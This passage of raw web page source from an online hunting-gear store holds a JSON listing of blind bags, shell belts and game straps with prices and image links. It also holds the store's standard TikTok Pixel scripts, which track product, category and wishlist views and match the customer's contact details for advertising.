Gear\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$99.99\",\"value\":99.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=113386\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \",\"Waterfowl Hunting\",\"Waterfowl Hunting/Bags and Backpacks\",\"Waterfowl Hunting/Waterfowl Hunting Accessories\"]},{\"id\":124438,\"sku\":\"DRAKE DA3003\",\"name\":\"Neoprene Clip On Shell Belt by Drake\",\"url\":\"https://dnwoutdoors.com/neoprene-clip-on-shell-belt-by-drake/\",\"brand\":{\"name\":\"Drake Waterfowl\"},\"availability\":\"\",\"summary\":\"Neoprene Clip On Shell Belt by Drake\\nThe Neoprene Clip On Shell Belt by Drake is an essential accessory for hunters who demand convenience and efficiency in the field. This innovative shell belt is designed to securely hold your shotgun shells while...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/124438/147807/Screen_Shot_2020-07-23_at_2.54.29_PM__86916.1645543135.png?c=2\",\"alt\":\"Drake Neoprene Clip On Shell Belt\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":true,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"5.00 LBS\",\"value\":5},\"demo\":false,\"date_added\":\"Jun 16th 2020\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=124438\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/124438/147807/Screen_Shot_2020-07-23_at_2.54.29_PM__86916.1645543135.png?c=2\",\"alt\":\"Drake Neoprene Clip On Shell Belt\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$19.99\",\"value\":19.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"category\":[\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \",\"Hunting/Hunting Accessories\"]},{\"id\":143688,\"sku\":\"ALPS 9200045\",\"name\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\",\"url\":\"https://dnwoutdoors.com/original-bottomland-ducks-unlimited-shell-belt-by-alps-outdoorz/\",\"brand\":{\"name\":\"Alps\"},\"availability\":\"\",\"summary\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\\nThe Ducks Unlimited Shell Belt by Alps Outdoorz is engineered for reliability and convenience during waterfowl hunts. Constructed from heavy-duty materials with weather-resistant finishes,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177947/du_shell_belt_850_7527__97382.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"2.00 LBS\",\"value\":2},\"demo\":false,\"date_added\":\"Jul 22nd 2025\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=143688\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177947/du_shell_belt_850_7527__97382.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177946/du_shell_belt_850_7528__29551.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177948/du_shell_belt_850_7526__20816.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177949/du_shell_belt_850_7524__46463.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/143688/177945/du_shell_belt_850_7525__48019.1765909045.jpg?c=2\",\"alt\":\"Original Bottomland Ducks Unlimited Shell Belt by Alps Outdoorz\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$24.99\",\"value\":24.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=143688\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":132403,\"sku\":\"MUD 38083\",\"name\":\"Bottomland Magnum Blind Bag by Mud River\",\"url\":\"https://dnwoutdoors.com/bottomland-magnum-blind-bag-by-mud-river/\",\"brand\":{\"name\":\"Mud River\"},\"availability\":\"\",\"summary\":\"Bottomland Magnum Blind Bag by Mud River\\nThe Bottomland Magnum Blind Bag by Mud River delivers serious utility and weather resistance for waterfowl hunters. Built with a water resistant exterior shell, closed-cell foam lining for flotation, and smart...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/132403/184566/3728_source_1677254892__28303.1762545871.jpg?c=2\",\"alt\":\"Bottomland Magnum Blind Bag by Mud River\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"4.00 LBS\",\"value\":4},\"demo\":false,\"date_added\":\"Aug 31st 2021\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=132403\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/132403/184566/3728_source_1677254892__28303.1762545871.jpg?c=2\",\"alt\":\"Bottomland Magnum Blind Bag by Mud River\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$94.99\",\"value\":94.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=132403\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":136525,\"sku\":\"DRAKE DA2020\",\"name\":\"Large Blind Bag, by Drake Waterfowl\",\"url\":\"https://dnwoutdoors.com/large-blind-bag-by-drake-waterfowl/\",\"brand\":{\"name\":\"Drake Waterfowl\"},\"availability\":\"\",\"summary\":\"Large Blind Bag, by Drake Waterfowl &ndash; Maximum Storage, Built for the Hunt\\nProduct Description:\\nThe Large Blind Bag by Drake Waterfowl is purpose-built for hunters who demand rugged durability, waterproof protection, and tactical storage in the...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/136525/176944/Large_Blind_Bag_by_Drake_Waterfowl_Bottomland__01203.1752165671.jpg?c=2\",\"alt\":\"Large Blind Bag, by Drake Waterfowl - Bottomland\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":true,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"3.00 LBS\",\"value\":3},\"demo\":false,\"date_added\":\"Jul 11th 2023\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=136525\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/136525/176944/Large_Blind_Bag_by_Drake_Waterfowl_Bottomland__01203.1752165671.jpg?c=2\",\"alt\":\"Large Blind Bag, by Drake Waterfowl - Bottomland\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/136525/176941/Large_Blind_Bag_by_Drake_Waterfowl_Old_School__31786.1752165671.jpg?c=2\",\"alt\":\"Large Blind Bag, by Drake Waterfowl - Old School\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/136525/176943/Large_Blind_Bag_by_Drake_Waterfowl_Max-7__57596.1752165671.jpg?c=2\",\"alt\":\"Large Blind Bag, by Drake Waterfowl - Max-7\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/136525/176942/Large_Blind_Bag_by_Drake_Waterfowl_Habitat__24164.1752165671.jpg?c=2\",\"alt\":\"Large Blind Bag, by Drake Waterfowl - Habitat\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$55.24\",\"value\":55.24,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$55.24\",\"value\":55.24,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$84.99\",\"value\":84.99,\"currency\":\"USD\"},\"rrp_without_tax\":{\"formatted\":\"$84.99\",\"value\":84.99,\"currency\":\"USD\"},\"saved\":{\"formatted\":\"$29.75\",\"value\":29.75,\"currency\":\"USD\"}},\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":132317,\"sku\":\"RR 080-BL\",\"name\":\"Mossy Oak Shell Shocker Blind Bag by Rig Em Right\",\"url\":\"https://dnwoutdoors.com/mossy-oak-shell-shocker-blind-bag-by-rig-em-right/\",\"brand\":{\"name\":\"Rig Em Right\"},\"availability\":\"\",\"summary\":\"Mossy Oak Shell Shocker Blind Bag by Rig Em Right\\nThe Mossy Oak Bottomland Shell Shocker Blind Bag by Rig Em Right provides rugged, weather-resistant storage and smart organization for waterfowl hunters. Designed to fit perfectly inside blinds, this bag...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/132317/182681/080-BL__59110.1763141030.jpg?c=2\",\"alt\":\"Mossy Oak Shell Shocker Blind Bag by Rig Em Right\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"5.00 LBS\",\"value\":5},\"demo\":false,\"date_added\":\"Aug 31st 2021\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=132317\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/132317/182681/080-BL__59110.1763141030.jpg?c=2\",\"alt\":\"Mossy Oak Shell Shocker Blind Bag by Rig Em Right\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$71.99\",\"value\":71.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$71.99\",\"value\":71.99,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$89.99\",\"value\":89.99,\"currency\":\"USD\"},\"rrp_without_tax\":{\"formatted\":\"$89.99\",\"value\":89.99,\"currency\":\"USD\"},\"saved\":{\"formatted\":\"$18.00\",\"value\":18,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=132317\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":116197,\"sku\":\"RR 131-T\",\"name\":\"Leg Band Game Strap Leg Loop Style  Timber by Rig Em Right\",\"url\":\"https://dnwoutdoors.com/leg-band-game-strap-leg-loop-style-timber-by-rig-em-right/\",\"brand\":{\"name\":\"Rig Em Right\"},\"availability\":\"\",\"summary\":\"Leg Band Game Strap Leg Loop Style Timber by Rig Em Right &ndash; Durable, Easy-to-Use Game Strap for Waterfowl Hunters\\nThe Leg Band Game Strap Leg Loop Style Timber by Rig Em Right is a premium game strap designed for waterfowl hunters who demand...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116197/142331/131-t_720x__77617.1644964215.jpg?c=2\",\"alt\":\"Rig Em Right Leg Band Game Strap - Leg Loop\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"5.00 LBS\",\"value\":5},\"demo\":false,\"date_added\":\"Sep 27th 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=116197\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116197/142331/131-t_720x__77617.1644964215.jpg?c=2\",\"alt\":\"Rig Em Right Leg Band Game Strap - Leg Loop\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$29.99\",\"value\":29.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=116197\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]}],\"categoryName\":\"Blind Bags/Accessories \",\"products\":[],\"phone\":null,\"email\":null,\"address\":null}");
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  ttq.instance('D24HOGRC77U0MQFSKROG').track('ViewContent', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
    // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
    
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  ttq.instance('D24HOGRC77U0MQFSKROG').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group"
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    var contentId = p.product_id
    if (p.sku && p.sku !== "") {
        contentId = p.sku
    }
    content_id: contentId,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  }));
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
